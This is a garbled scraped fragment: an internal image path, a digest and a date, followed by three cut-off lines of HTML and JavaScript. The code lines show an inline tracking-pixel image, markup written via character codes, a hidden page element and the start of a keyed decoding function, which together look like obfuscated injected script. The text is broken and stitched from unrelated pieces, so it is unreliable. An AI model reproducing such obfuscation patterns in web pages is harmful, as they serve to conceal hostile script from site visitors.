
🔧 Digest:
c8fed50f45f914a106b4932309a91467
🕒 Updated:
2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va